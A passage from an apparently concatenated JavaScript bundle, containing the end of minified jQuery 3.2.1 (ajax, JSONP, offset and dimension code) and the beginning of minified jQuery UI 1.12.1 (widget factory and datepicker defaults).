if(c||"object"!==r.type(b))d(a,b);else for(e in b)Ab(a+"["+e+"]",b[e],c,d)}r.param=function(a,b){var c,d=[],e=function(a,b){var c=r.isFunction(b)?b():b;d[d.length]=encodeURIComponent(a)+"="+encodeURIComponent(null==c?"":c)};if(Array.isArray(a)||a.jquery&&!r.isPlainObject(a))r.each(a,function(){e(this.name,this.value)});else for(c in a)Ab(c,a[c],b,e);return d.join("&")},r.fn.extend({serialize:function(){return r.param(this.serializeArray())},serializeArray:function(){return this.map(function(){var a=r.prop(this,"elements");return a?r.makeArray(a):this}).filter(function(){var a=this.type;return this.name&&!r(this).is(":disabled")&&zb.test(this.nodeName)&&!yb.test(a)&&(this.checked||!ja.test(a))}).map(function(a,b){var c=r(this).val();return null==c?null:Array.isArray(c)?r.map(c,function(a){return{name:b.name,value:a.replace(xb,"\r\n")}}):{name:b.name,value:c.replace(xb,"\r\n")}}).get()}});var Bb=/%20/g,Cb=/#.*$/,Db=/([?&])_=[^&]*/,Eb=/^(.*?):[ \t]*([^\r\n]*)$/gm,Fb=/^(?:about|app|app-storage|.+-extension|file|res|widget):$/,Gb=/^(?:GET|HEAD)$/,Hb=/^\/\//,Ib={},Jb={},Kb="*/".concat("*"),Lb=d.createElement("a");Lb.href=tb.href;function Mb(a){return function(b,c){"string"!=typeof b&&(c=b,b="*");var d,e=0,f=b.toLowerCase().match(L)||[];if(r.isFunction(c))while(d=f[e++])"+"===d[0]?(d=d.slice(1)||"*",(a[d]=a[d]||[]).unshift(c)):(a[d]=a[d]||[]).push(c)}}function Nb(a,b,c,d){var e={},f=a===Jb;function g(h){var i;return e[h]=!0,r.each(a[h]||[],function(a,h){var j=h(b,c,d);return"string"!=typeof j||f||e[j]?f?!(i=j):void 0:(b.dataTypes.unshift(j),g(j),!1)}),i}return g(b.dataTypes[0])||!e["*"]&&g("*")}function Ob(a,b){var c,d,e=r.ajaxSettings.flatOptions||{};for(c in b)void 0!==b[c]&&((e[c]?a:d||(d={}))[c]=b[c]);return d&&r.extend(!0,a,d),a}function Pb(a,b,c){var d,e,f,g,h=a.contents,i=a.dataTypes;while("*"===i[0])i.shift(),void 0===d&&(d=a.mimeType||b.getResponseHeader("Content-Type"));if(d)for(e in h)if(h[e]&&h[e].test(d)){i.unshift(e);break}if(i[0]in c)f=i[0];else{for(e in c){if(!i[0]||a.converters[e+" "+i[0]]){f=e;break}g||(g=e)}f=f||g}if(f)return f!==i[0]&&i.unshift(f),c[f]}function Qb(a,b,c,d){var e,f,g,h,i,j={},k=a.dataTypes.slice();if(k[1])for(g in a.converters)j[g.toLowerCase()]=a.converters[g];f=k.shift();while(f)if(a.responseFields[f]&&(c[a.responseFields[f]]=b),!i&&d&&a.dataFilter&&(b=a.dataFilter(b,a.dataType)),i=f,f=k.shift())if("*"===f)f=i;else if("*"!==i&&i!==f){if(g=j[i+" "+f]||j["* "+f],!g)for(e in j)if(h=e.split(" "),h[1]===f&&(g=j[i+" "+h[0]]||j["* "+h[0]])){g===!0?g=j[e]:j[e]!==!0&&(f=h[0],k.unshift(h[1]));break}if(g!==!0)if(g&&a["throws"])b=g(b);else try{b=g(b)}catch(l){return{state:"parsererror",error:g?l:"No conversion from "+i+" to "+f}}}return{state:"success",data:b}}r.extend({active:0,lastModified:{},etag:{},ajaxSettings:{url:tb.href,type:"GET",isLocal:Fb.test(tb.protocol),global:!0,processData:!0,async:!0,contentType:"application/x-www-form-urlencoded; charset=UTF-8",accepts:{"*":Kb,text:"text/plain",html:"text/html",xml:"application/xml, text/xml",json:"application/json, text/javascript"},contents:{xml:/\bxml\b/,html:/\bhtml/,json:/\bjson\b/},responseFields:{xml:"responseXML",text:"responseText",json:"responseJSON"},converters:{"* text":String,"text html":!0,"text json":JSON.parse,"text xml":r.parseXML},flatOptions:{url:!0,context:!0}},ajaxSetup:function(a,b){return b?Ob(Ob(a,r.ajaxSettings),b):Ob(r.ajaxSettings,a)},ajaxPrefilter:Mb(Ib),ajaxTransport:Mb(Jb),ajax:function(b,c){"object"==typeof b&&(c=b,b=void 0),c=c||{};var e,f,g,h,i,j,k,l,m,n,o=r.ajaxSetup({},c),p=o.context||o,q=o.context&&(p.nodeType||p.jquery)?r(p):r.event,s=r.Deferred(),t=r.Callbacks("once memory"),u=o.statusCode||{},v={},w={},x="canceled",y={readyState:0,getResponseHeader:function(a){var b;if(k){if(!h){h={};while(b=Eb.exec(g))h[b[1].toLowerCase()]=b[2]}b=h[a.toLowerCase()]}return null==b?null:b},getAllResponseHeaders:function(){return k?g:null},setRequestHeader:function(a,b){return null==k&&(a=w[a.toLowerCase()]=w[a.toLowerCase()]||a,v[a]=b),this},overrideMimeType:function(a){return null==k&&(o.mimeType=a),this},statusCode:function(a){var b;if(a)if(k)y.always(a[y.status]);else for(b in a)u[b]=[u[b],a[b]];return this},abort:function(a){var b=a||x;return e&&e.abort(b),A(0,b),this}};if(s.promise(y),o.url=((b||o.url||tb.href)+"").replace(Hb,tb.protocol+"//"),o.type=c.method||c.type||o.method||o.type,o.dataTypes=(o.dataType||"*").toLowerCase().match(L)||[""],null==o.crossDomain){j=d.createElement("a");try{j.href=o.url,j.href=j.href,o.crossDomain=Lb.protocol+"//"+Lb.host!=j.protocol+"//"+j.host}catch(z){o.crossDomain=!0}}if(o.data&&o.processData&&"string"!=typeof o.data&&(o.data=r.param(o.data,o.traditional)),Nb(Ib,o,c,y),k)return y;l=r.event&&o.global,l&&0===r.active++&&r.event.trigger("ajaxStart"),o.type=o.type.toUpperCase(),o.hasContent=!Gb.test(o.type),f=o.url.replace(Cb,""),o.hasContent?o.data&&o.processData&&0===(o.contentType||"").indexOf("application/x-www-form-urlencoded")&&(o.data=o.data.replace(Bb,"+")):(n=o.url.slice(f.length),o.data&&(f+=(vb.test(f)?"&":"?")+o.data,delete o.data),o.cache===!1&&(f=f.replace(Db,"$1"),n=(vb.test(f)?"&":"?")+"_="+ub++ +n),o.url=f+n),o.ifModified&&(r.lastModified[f]&&y.setRequestHeader("If-Modified-Since",r.lastModified[f]),r.etag[f]&&y.setRequestHeader("If-None-Match",r.etag[f])),(o.data&&o.hasContent&&o.contentType!==!1||c.contentType)&&y.setRequestHeader("Content-Type",o.contentType),y.setRequestHeader("Accept",o.dataTypes[0]&&o.accepts[o.dataTypes[0]]?o.accepts[o.dataTypes[0]]+("*"!==o.dataTypes[0]?", "+Kb+"; q=0.01":""):o.accepts["*"]);for(m in o.headers)y.setRequestHeader(m,o.headers[m]);if(o.beforeSend&&(o.beforeSend.call(p,y,o)===!1||k))return y.abort();if(x="abort",t.add(o.complete),y.done(o.success),y.fail(o.error),e=Nb(Jb,o,c,y)){if(y.readyState=1,l&&q.trigger("ajaxSend",[y,o]),k)return y;o.async&&o.timeout>0&&(i=a.setTimeout(function(){y.abort("timeout")},o.timeout));try{k=!1,e.send(v,A)}catch(z){if(k)throw z;A(-1,z)}}else A(-1,"No Transport");function A(b,c,d,h){var j,m,n,v,w,x=c;k||(k=!0,i&&a.clearTimeout(i),e=void 0,g=h||"",y.readyState=b>0?4:0,j=b>=200&&b<300||304===b,d&&(v=Pb(o,y,d)),v=Qb(o,v,y,j),j?(o.ifModified&&(w=y.getResponseHeader("Last-Modified"),w&&(r.lastModified[f]=w),w=y.getResponseHeader("etag"),w&&(r.etag[f]=w)),204===b||"HEAD"===o.type?x="nocontent":304===b?x="notmodified":(x=v.state,m=v.data,n=v.error,j=!n)):(n=x,!b&&x||(x="error",b<0&&(b=0))),y.status=b,y.statusText=(c||x)+"",j?s.resolveWith(p,[m,x,y]):s.rejectWith(p,[y,x,n]),y.statusCode(u),u=void 0,l&&q.trigger(j?"ajaxSuccess":"ajaxError",[y,o,j?m:n]),t.fireWith(p,[y,x]),l&&(q.trigger("ajaxComplete",[y,o]),--r.active||r.event.trigger("ajaxStop")))}return y},getJSON:function(a,b,c){return r.get(a,b,c,"json")},getScript:function(a,b){return r.get(a,void 0,b,"script")}}),r.each(["get","post"],function(a,b){r[b]=function(a,c,d,e){return r.isFunction(c)&&(e=e||d,d=c,c=void 0),r.ajax(r.extend({url:a,type:b,dataType:e,data:c,success:d},r.isPlainObject(a)&&a))}}),r._evalUrl=function(a){return r.ajax({url:a,type:"GET",dataType:"script",cache:!0,async:!1,global:!1,"throws":!0})},r.fn.extend({wrapAll:function(a){var b;return this[0]&&(r.isFunction(a)&&(a=a.call(this[0])),b=r(a,this[0].ownerDocument).eq(0).clone(!0),this[0].parentNode&&b.insertBefore(this[0]),b.map(function(){var a=this;while(a.firstElementChild)a=a.firstElementChild;return a}).append(this)),this},wrapInner:function(a){return r.isFunction(a)?this.each(function(b){r(this).wrapInner(a.call(this,b))}):this.each(function(){var b=r(this),c=b.contents();c.length?c.wrapAll(a):b.append(a)})},wrap:function(a){var b=r.isFunction(a);return this.each(function(c){r(this).wrapAll(b?a.call(this,c):a)})},unwrap:function(a){return this.parent(a).not("body").each(function(){r(this).replaceWith(this.childNodes)}),this}}),r.expr.pseudos.hidden=function(a){return!r.expr.pseudos.visible(a)},r.expr.pseudos.visible=function(a){return!!(a.offsetWidth||a.offsetHeight||a.getClientRects().length)},r.ajaxSettings.xhr=function(){try{return new a.XMLHttpRequest}catch(b){}};var Rb={0:200,1223:204},Sb=r.ajaxSettings.xhr();o.cors=!!Sb&&"withCredentials"in Sb,o.ajax=Sb=!!Sb,r.ajaxTransport(function(b){var c,d;if(o.cors||Sb&&!b.crossDomain)return{send:function(e,f){var g,h=b.xhr();if(h.open(b.type,b.url,b.async,b.username,b.password),b.xhrFields)for(g in b.xhrFields)h[g]=b.xhrFields[g];b.mimeType&&h.overrideMimeType&&h.overrideMimeType(b.mimeType),b.crossDomain||e["X-Requested-With"]||(e["X-Requested-With"]="XMLHttpRequest");for(g in e)h.setRequestHeader(g,e[g]);c=function(a){return function(){c&&(c=d=h.onload=h.onerror=h.onabort=h.onreadystatechange=null,"abort"===a?h.abort():"error"===a?"number"!=typeof h.status?f(0,"error"):f(h.status,h.statusText):f(Rb[h.status]||h.status,h.statusText,"text"!==(h.responseType||"text")||"string"!=typeof h.responseText?{binary:h.response}:{text:h.responseText},h.getAllResponseHeaders()))}},h.onload=c(),d=h.onerror=c("error"),void 0!==h.onabort?h.onabort=d:h.onreadystatechange=function(){4===h.readyState&&a.setTimeout(function(){c&&d()})},c=c("abort");try{h.send(b.hasContent&&b.data||null)}catch(i){if(c)throw i}},abort:function(){c&&c()}}}),r.ajaxPrefilter(function(a){a.crossDomain&&(a.contents.script=!1)}),r.ajaxSetup({accepts:{script:"text/javascript, application/javascript, application/ecmascript, application/x-ecmascript"},contents:{script:/\b(?:java|ecma)script\b/},converters:{"text script":function(a){return r.globalEval(a),a}}}),r.ajaxPrefilter("script",function(a){void 0===a.cache&&(a.cache=!1),a.crossDomain&&(a.type="GET")}),r.ajaxTransport("script",function(a){if(a.crossDomain){var b,c;return{send:function(e,f){b=r("<script>").prop({charset:a.scriptCharset,src:a.url}).on("load error",c=function(a){b.remove(),c=null,a&&f("error"===a.type?404:200,a.type)}),d.head.appendChild(b[0])},abort:function(){c&&c()}}}});var Tb=[],Ub=/(=)\?(?=&|$)|\?\?/;r.ajaxSetup({jsonp:"callback",jsonpCallback:function(){var a=Tb.pop()||r.expando+"_"+ub++;return this[a]=!0,a}}),r.ajaxPrefilter("json jsonp",function(b,c,d){var e,f,g,h=b.jsonp!==!1&&(Ub.test(b.url)?"url":"string"==typeof b.data&&0===(b.contentType||"").indexOf("application/x-www-form-urlencoded")&&Ub.test(b.data)&&"data");if(h||"jsonp"===b.dataTypes[0])return e=b.jsonpCallback=r.isFunction(b.jsonpCallback)?b.jsonpCallback():b.jsonpCallback,h?b[h]=b[h].replace(Ub,"$1"+e):b.jsonp!==!1&&(b.url+=(vb.test(b.url)?"&":"?")+b.jsonp+"="+e),b.converters["script json"]=function(){return g||r.error(e+" was not called"),g[0]},b.dataTypes[0]="json",f=a[e],a[e]=function(){g=arguments},d.always(function(){void 0===f?r(a).removeProp(e):a[e]=f,b[e]&&(b.jsonpCallback=c.jsonpCallback,Tb.push(e)),g&&r.isFunction(f)&&f(g[0]),g=f=void 0}),"script"}),o.createHTMLDocument=function(){var a=d.implementation.createHTMLDocument("").body;return a.innerHTML="<form></form><form></form>",2===a.childNodes.length}(),r.parseHTML=function(a,b,c){if("string"!=typeof a)return[];"boolean"==typeof b&&(c=b,b=!1);var e,f,g;return b||(o.createHTMLDocument?(b=d.implementation.createHTMLDocument(""),e=b.createElement("base"),e.href=d.location.href,b.head.appendChild(e)):b=d),f=C.exec(a),g=!c&&[],f?[b.createElement(f[1])]:(f=qa([a],b,g),g&&g.length&&r(g).remove(),r.merge([],f.childNodes))},r.fn.load=function(a,b,c){var d,e,f,g=this,h=a.indexOf(" ");return h>-1&&(d=pb(a.slice(h)),a=a.slice(0,h)),r.isFunction(b)?(c=b,b=void 0):b&&"object"==typeof b&&(e="POST"),g.length>0&&r.ajax({url:a,type:e||"GET",dataType:"html",data:b}).done(function(a){f=arguments,g.html(d?r("<div>").append(r.parseHTML(a)).find(d):a)}).always(c&&function(a,b){g.each(function(){c.apply(this,f||[a.responseText,b,a])})}),this},r.each(["ajaxStart","ajaxStop","ajaxComplete","ajaxError","ajaxSuccess","ajaxSend"],function(a,b){r.fn[b]=function(a){return this.on(b,a)}}),r.expr.pseudos.animated=function(a){return r.grep(r.timers,function(b){return a===b.elem}).length},r.offset={setOffset:function(a,b,c){var d,e,f,g,h,i,j,k=r.css(a,"position"),l=r(a),m={};"static"===k&&(a.style.position="relative"),h=l.offset(),f=r.css(a,"top"),i=r.css(a,"left"),j=("absolute"===k||"fixed"===k)&&(f+i).indexOf("auto")>-1,j?(d=l.position(),g=d.top,e=d.left):(g=parseFloat(f)||0,e=parseFloat(i)||0),r.isFunction(b)&&(b=b.call(a,c,r.extend({},h))),null!=b.top&&(m.top=b.top-h.top+g),null!=b.left&&(m.left=b.left-h.left+e),"using"in b?b.using.call(a,m):l.css(m)}},r.fn.extend({offset:function(a){if(arguments.length)return void 0===a?this:this.each(function(b){r.offset.setOffset(this,a,b)});var b,c,d,e,f=this[0];if(f)return f.getClientRects().length?(d=f.getBoundingClientRect(),b=f.ownerDocument,c=b.documentElement,e=b.defaultView,{top:d.top+e.pageYOffset-c.clientTop,left:d.left+e.pageXOffset-c.clientLeft}):{top:0,left:0}},position:function(){if(this[0]){var a,b,c=this[0],d={top:0,left:0};return"fixed"===r.css(c,"position")?b=c.getBoundingClientRect():(a=this.offsetParent(),b=this.offset(),B(a[0],"html")||(d=a.offset()),d={top:d.top+r.css(a[0],"borderTopWidth",!0),left:d.left+r.css(a[0],"borderLeftWidth",!0)}),{top:b.top-d.top-r.css(c,"marginTop",!0),left:b.left-d.left-r.css(c,"marginLeft",!0)}}},offsetParent:function(){return this.map(function(){var a=this.offsetParent;while(a&&"static"===r.css(a,"position"))a=a.offsetParent;return a||ra})}}),r.each({scrollLeft:"pageXOffset",scrollTop:"pageYOffset"},function(a,b){var c="pageYOffset"===b;r.fn[a]=function(d){return T(this,function(a,d,e){var f;return r.isWindow(a)?f=a:9===a.nodeType&&(f=a.defaultView),void 0===e?f?f[b]:a[d]:void(f?f.scrollTo(c?f.pageXOffset:e,c?e:f.pageYOffset):a[d]=e)},a,d,arguments.length)}}),r.each(["top","left"],function(a,b){r.cssHooks[b]=Pa(o.pixelPosition,function(a,c){if(c)return c=Oa(a,b),Ma.test(c)?r(a).position()[b]+"px":c})}),r.each({Height:"height",Width:"width"},function(a,b){r.each({padding:"inner"+a,content:b,"":"outer"+a},function(c,d){r.fn[d]=function(e,f){var g=arguments.length&&(c||"boolean"!=typeof e),h=c||(e===!0||f===!0?"margin":"border");return T(this,function(b,c,e){var f;return r.isWindow(b)?0===d.indexOf("outer")?b["inner"+a]:b.document.documentElement["client"+a]:9===b.nodeType?(f=b.documentElement,Math.max(b.body["scroll"+a],f["scroll"+a],b.body["offset"+a],f["offset"+a],f["client"+a])):void 0===e?r.css(b,c,h):r.style(b,c,e,h)},b,g?e:void 0,g)}})}),r.fn.extend({bind:function(a,b,c){return this.on(a,null,b,c)},unbind:function(a,b){return this.off(a,null,b)},delegate:function(a,b,c,d){return this.on(b,a,c,d)},undelegate:function(a,b,c){return 1===arguments.length?this.off(a,"**"):this.off(b,a||"**",c)}}),r.holdReady=function(a){a?r.readyWait++:r.ready(!0)},r.isArray=Array.isArray,r.parseJSON=JSON.parse,r.nodeName=B,"function"==typeof define&&define.amd&&define("jquery",[],function(){return r});var Vb=a.jQuery,Wb=a.$;return r.noConflict=function(b){return a.$===r&&(a.$=Wb),b&&a.jQuery===r&&(a.jQuery=Vb),r},b||(a.jQuery=a.$=r),r});
//# sourceMappingURL=jquery-3.2.1.min.map

/* -- jquery-ui.min.js -- */
/*! jQuery UI - v1.12.1 - 2017-02-02
* http://jqueryui.com
* Includes: widget.js, position.js, data.js, disable-selection.js, focusable.js, form-reset-mixin.js, keycode.js, labels.js, scroll-parent.js, tabbable.js, unique-id.js, widgets/draggable.js, widgets/resizable.js, widgets/accordion.js, widgets/autocomplete.js, widgets/button.js, widgets/checkboxradio.js, widgets/controlgroup.js, widgets/datepicker.js, widgets/dialog.js, widgets/menu.js, widgets/mouse.js, widgets/progressbar.js, widgets/tabs.js, widgets/tooltip.js, effect.js, effects/effect-blind.js, effects/effect-bounce.js, effects/effect-clip.js, effects/effect-drop.js, effects/effect-explode.js, effects/effect-fade.js, effects/effect-fold.js, effects/effect-highlight.js, effects/effect-puff.js, effects/effect-pulsate.js, effects/effect-scale.js, effects/effect-shake.js, effects/effect-size.js, effects/effect-slide.js, effects/effect-transfer.js
* Copyright jQuery Foundation and other contributors; Licensed MIT */

(function(t){"function"==typeof define&&define.amd?define(["jquery"],t):t(jQuery)})(function(t){function e(t){for(var e=t.css("visibility");"inherit"===e;)t=t.parent(),e=t.css("visibility");return"hidden"!==e}function i(t){for(var e,i;t.length&&t[0]!==document;){if(e=t.css("position"),("absolute"===e||"relative"===e||"fixed"===e)&&(i=parseInt(t.css("zIndex"),10),!isNaN(i)&&0!==i))return i;t=t.parent()}return 0}function s(){this._curInst=null,this._keyEvent=!1,this._disabledInputs=[],this._datepickerShowing=!1,this._inDialog=!1,this._mainDivId="ui-datepicker-div",this._inlineClass="ui-datepicker-inline",this._appendClass="ui-datepicker-append",this._triggerClass="ui-datepicker-trigger",this._dialogClass="ui-datepicker-dialog",this._disableClass="ui-datepicker-disabled",this._unselectableClass="ui-datepicker-unselectable",this._currentClass="ui-datepicker-current-day",this._dayOverClass="ui-datepicker-days-cell-over",this.regional=[],this.regional[""]={closeText:"Done",prevText:"Prev",nextText:"Next",currentText:"Today",monthNames:["January","February","March","April","May","June","July","August","September","October","November","December"],monthNamesShort:["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],dayNames:["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],dayNamesShort:["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],dayNamesMin:["Su","Mo","Tu","We","Th","Fr","Sa"],weekHeader:"Wk",dateFormat:"mm/dd/yy",firstDay:0,isRTL:!1,showMonthAfterYear:!1,yearSuffix:""},this._defaults={showOn:"focus",showAnim:"fadeIn",showOptions:{},defaultDate:null,appendText:"",buttonText:"...",buttonImage:"",buttonImageOnly:!1,hideIfNoPrevNext:!1,navigationAsDateFormat:!1,gotoCurrent:!1,changeMonth:!1,changeYear:!1,yearRange:"c-10:c+10",showOtherMonths:!1,selectOtherMonths:!1,showWeek:!1,calculateWeek:this.iso8601Week,shortYearCutoff:"+10",minDate:null,maxDate:null,duration:"fast",beforeShowDay:null,beforeShow:null,onSelect:null,onChangeMonthYear:null,onClose:null,numberOfMonths:1,showCurrentAtPos:0,stepMonths:1,stepBigMonths:12,altField:"",altFormat:"",constrainInput:!0,showButtonPanel:!1,autoSize:!1,disabled:!1},t.extend(this._defaults,this.regional[""]),this.regional.en=t.extend(!0,{},this.regional[""]),this.regional["en-US"]=t.extend(!0,{},this.regional.en),this.dpDiv=n(t("<div id='"+this._mainDivId+"' class='ui-datepicker ui-widget ui-widget-content ui-helper-clearfix ui-corner-all'></div>"))}function n(e){var i="button, .ui-datepicker-prev, .ui-datepicker-next, .ui-datepicker-calendar td a";return e.on("mouseout",i,function(){t(this).removeClass("ui-state-hover"),-1!==this.className.indexOf("ui-datepicker-prev")&&t(this).removeClass("ui-datepicker-prev-hover"),-1!==this.className.indexOf("ui-datepicker-next")&&t(this).removeClass("ui-datepicker-next-hover")}).on("mouseover",i,o)}function o(){t.datepicker._isDisabledDatepicker(u.inline?u.dpDiv.parent()[0]:u.input[0])||(t(this).parents(".ui-datepicker-calendar").find("a").removeClass("ui-state-hover"),t(this).addClass("ui-state-hover"),-1!==this.className.indexOf("ui-datepicker-prev")&&t(this).addClass("ui-datepicker-prev-hover"),-1!==this.className.indexOf("ui-datepicker-next")&&t(this).addClass("ui-datepicker-next-hover"))}function a(e,i){t.extend(e,i);for(var s in i)null==i[s]&&(e[s]=i[s]);return e}t.ui=t.ui||{},t.ui.version="1.12.1";var r=0,l=Array.prototype.slice;t.cleanData=function(e){return function(i){var s,n,o;for(o=0;null!=(n=i[o]);o++)try{s=t._data(n,"events"),s&&s.remove&&t(n).triggerHandler("remove")}catch(a){}e(i)}}(t.cleanData),t.widget=function(e,i,s){var n,o,a,r={},l=e.split(".")[0];e=e.split(".")[1];var h=l+"-"+e;return s||(s=i,i=t.Widget),t.isArray(s)&&(s=t.extend.apply(null,[{}].concat(s))),t.expr[":"][h.toLowerCase()]=function(e){return!!t.data(e,h)},t[l]=t[l]||{},n=t[l][e],o=t[l][e]=function(t,e){return this._createWidget?(arguments.length&&this._createWidget(t,e),void 0):new o(t,e)},t.extend(o,n,{version:s.version,_proto:t.extend({},s),_childConstructors:[]}),a=new i,a.options=t.widget.extend({},a.options),t.each(s,function(e,s){return t.isFunction(s)?(r[e]=function(){function t(){return i.prototype[e].apply(this,arguments)}function n(t){return i.prototype[e].apply(this,t)}return function(){var e,i=this._super,o=this._superApply;return this._super=t,this._superApply=n,e=s.apply(this,arguments),this._super=i,this._superApply=o,e}}(),void 0):(r[e]=s,void 0)}),o.prototype=t.widget.extend(a,{widgetEventPrefix:n?a.widgetEventPrefix||e:e},r,{constructor:o,namespace:l,widgetName:e,widgetFullName:h}),n?(t.each(n._childConstructors,function(e,i){var s=i.prototype;t.widget(s.namespace+"."+s.widgetName,o,i._proto)}),delete n._childConstructors):i._childConstructors.push(o),t.widget.bridge(e,o),o},t.widget.extend=function(e){for(var i,s,n=l.call(arguments,1),o=0,a=n.length;a>o;o++)for(i in n[o])s=n[o][i],n[o].hasOwnProperty(i)&&void 0!==s&&(e[i]=t.isPlainObject(s)?t.isPlainObject(e[i])?t.widget.extend({},e[i],s):t.widget.extend({},s):s);return e},t.widget.bridge=function(e,i){var s=i.prototype.widgetFullName||e;t.fn[e]=function(n){var o="string"==typeof n,a=l.call(arguments,1),r=this;return o?this.length||"instance"!==n?this.each(function(){var i,o=t.data(this,s);return"instance"===n?(r=o,!1):o?t.isFunction(o[n])&&"_"!==n.charAt(0)?(i=o[n].apply(o,a),i!==o&&void 0!==i?(r=i&&i.jquery?r.pushStack(i.get()):i,!1):void 0):t.error("no such method '"+n+"' for "+e+" widget instance"):t.error("cannot call methods on "+e+" prior to initialization; "+"attempted to call method '"+n+"'")}):r=void 0:(a.length&&(n=t.widget.extend.apply(null,[n].concat(a))),this.each(function(){var e=t.data(this,s);e?(e.option(n||{}),e._init&&e._init()):t.data(this,s,new i(n,this))})),r}},t.Widget=function(){},t.Widget._childConstructors=[],t.Widget.prototype={widgetName:"widget",widgetEventPrefix:"",defaultElement:"<div>",options:{classes:{},disabled:!1,create:null},_createWidget:function(e,i){i=t(i||this.defaultElement||this)[0],this.element=t(i),this.uuid=r++,this.eventNamespace="."+this.widgetName+this.uuid,this.bindings=t(),this.hoverable=t(),this.focusable=t(),this.classesElementLookup={},i!==this&&(t.data(i,this.widgetFullName,this),this._on(!0,this.element,{remove:function(t){t.target===i&&this.destroy()}}),this.document=t(i.style?i.ownerDocument:i.document||i),this.window=t(this.document[0].defaultView||this.document[0].parentWindow)),this.options=t.widget.extend({},this.options,this._getCreateOptions(),e),this._create(),this.options.disabled&&this._setOptionDisabled(this.options.disabled),this._trigger("create",null,this._getCreateEventData()),this._init()},_getCreateOptions:function(){return{}},_getCreateEventData:t.noop,_create:t.noop,_init:t.noop,destroy:function(){var e=this;this._destroy(),t.each(this.classesElementLookup,function(t,i){e._removeClass(i,t)}),this.element.off(this.eventNamespace).removeData(this.widgetFullName),this.widget().off(this.eventNamespace).removeAttr("aria-disabled"),this.bindings.off(this.eventNamespace)},_destroy:t.noop,widget:function(){return this.element},option:function(e,i){var s,n,o,a=e;if(0===arguments.length)return t.widget.extend({},this.options);if("string"==typeof e)if(a={},s=e.split("."),e=s.shift(),s.length){for(n=a[e]=t.widget.extend({},this.options[e]),o=0;s.length-1>o;o++)n[s[o]]=n[s[o]]||{},n=n[s[o]];if(e=s.pop(),1===arguments.length)return void 0===n[e]?null:n[e];n[e]=i}else{if(1===arguments.length)return void 0===this.options[e]?null:this.options[e];a[e]=i}return this._setOptions(a),this},_setOptions:function(t){var e;for(e in t)this._setOption(e,t[e]);return this},_setOption:function(t,e){return"classes"===t&&this._setOptionClasses(e),this.options[t]=e,"disabled"===t&&this._setOptionDisabled(e),this},_setOptionClasses:function(e){var i,s,n;for(i in e)n=this.classesElementLookup[i],e[i]!==this.options.classes[i]&&n&&n.length&&(s=t(n.get()),this._removeClass(n,i),s.addClass(this._classes({element:s,keys:i,classes:e,add:!0})))},_setOptionDisabled:function(t){this._toggleClass(this.widget(),this.widgetFullName+"-disabled",null,!!t),t&&(this._removeClass(this.hoverable,null,"ui-state-hover"),this._removeClass(this.focusable,null,"ui-state-focus"))},enable:function(){return this._setOptions({disabled:!1})},disable:function(){return this._setOptions({disabled:!0})},_classes:function(e){function i(i,o){var a,r;for(r=0;i.length>r;r++)a=n.classesElementLookup[i[r]]||t(),a=e.add?t(t.unique(a.get().concat(e.element.get()))):t(a.not(e.element).get()),n.classesElementLookup[i[r]]=a,s.push(i[r]),o&&e.classes[i[r]]&&s.push(e.classes[i[r]])}var s=[],n=this;return e=t.extend({element:this.element,classes:this.options.classes||{}},e),this._on(e.element,{remove:"_untrackClassesElement"}),e.keys&&i(e.keys.match(/\S+/g)||[],!0),e.extra&&i(e.extra.match(/\S+/g)||[]),s.join(" ")},_untrackClassesElement:function(e){var i=this;t.each(i.classesElementLookup,function(s,n){-1!==t.inArray(e.target,n)&&(i.classesElementLookup[s]=t(n.not(e.target).get()))})},_removeClass:function(t,e,i){return this._toggleClass(t,e,i,!1)},_addClass:function(t,e,i){return this._toggleClass(t,e,i,!0)},_toggleClass:function(t,e,i,s){s="boolean"==typeof s?s:i;var n="string"==typeof t||null===t,o={extra:n?e:i,keys:n?t:e,element:n?this.element:t,add:s};return o.element.toggleClass(this._classes(o),s),this},_on:function(e,i,s){var n,o=this;"boolean"!=typeof e&&(s=i,i=e,e=!1),s?(i=n=t(i),this.bindings=this.bindings.add(i)):(s=i,i=this.element,n=this.widget()),t.each(s,function(s,a){function r(){return e||o.options.disabled!==!0&&!t(this).hasClass("ui-state-disabled")?("string"==typeof a?o[a]:a).apply(o,arguments):void 0}"string"!=typeof a&&(r.guid=a.guid=a.guid||r.guid||t.guid++);var l=s.match(/^([\w:-]*)\s*(.*)$/),h=l[1]+o.eventNamespace,c=l[2];c?n.on(h,c,r):i.on(h,r)})},_off:function(e,i){i=(i||"").split(" ").join(this.eventNamespace+" ")+this.eventNamespace,e.off(i).off(i),this.bindings=t(this.bindings.not(e).get()),this.focusable=t(this.focusable.not(e).get()),this.hoverable=t(this.hoverable.not(e).get())},_delay:function(t,e){function i(){return("string"==typeof t?s[t]:t).apply(s,arguments)}var s=this;return setTimeout(i,e||0)},_hoverable:function(e){this.hoverable=this.hoverable.add(e),this._on(e,{mouseenter:function(e){this._addClass(t(e.currentTarget),null,"ui-state-hover")},mouseleave:function(e){this._removeClass(t(e.currentTarget),null,"ui-state-hover")}})},_focusable:function(e){this.focusable=this.focusable.add(e),this._on(e,{focusin:function(e){this._addClass(t(e.currentTarget),null,"ui-state-focus")},focusout:function(e){this._removeClass(t(e.currentTarget),null,"ui-state-focus")}})},_trigger:function(e,i,s){var n,o,a=this.options[e];if(s=s||{},i=t.Event(i),i.type=(e===this.widgetEventPrefix?e:this.widgetEventPrefix+e).toLowerCase(),i.target=this.element[0],o=i.originalEvent)for(n in o)n in i||(i[n]=o[n]);return this.element.trigger(i,s),!(t.isFunction(a)&&a.apply(this.element[0],[i].concat(s))===!1||i.isDefaultPrevented())}},t.each({show:"fadeIn",hide:"fadeOut"},function(e,i){t.Widget.prototype["_"+e]=function(s,n,o){"string"==typeof n&&(n={effect:n});var a,r=n?n===!0||"number"==typeof n?i:n.effect||i:e;n=n||{},"number"==typeof n&&(n={duration:n}),a=!t.isEmptyObject(n),n.complete=o,n.delay&&s.delay(n.delay),a&&t.effects&&t.effects.effect[r]?s[e](n):r!==e&&s[r]?s[r](n.duration,n.easing,o):s.queue(function(i){t(this)[e](),o&&o.call(s[0]),i()})}}),t.widget,function(){function e(t,e,i){return[parseFloat(t[0])*(u.test(t[0])?e/100:1),parseFloat(t[1])*(u.test(t[1])?i/100:1)]}function i(e,i){return parseInt(t.css(e,i),10)||0}function s(e){var i=e[0];return 